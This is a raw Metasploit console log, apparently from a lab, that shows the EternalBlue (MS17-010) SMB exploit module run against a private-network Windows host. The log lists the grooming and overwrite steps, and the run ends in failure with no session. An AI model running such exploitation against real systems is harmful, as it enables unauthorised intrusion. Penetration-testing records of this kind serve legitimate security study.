 [*] 192.168.183.131:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72
76 69 63  rise 7601 Servic
[*] 192.168.183.131:445 - 0×00000020  65 20 50 61 63 6b 20 31
e Pack 1
[+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.183.131:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.183.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.131:445 - Starting non-paged pool grooming
[+] 192.168.183.131:445 - Sending SMBv2 buffers
[+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.183.131:445 - Sending final SMBv2 buffers.
[*] 192.168.183.131:445 - Sending last fragment of exploit packet!
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >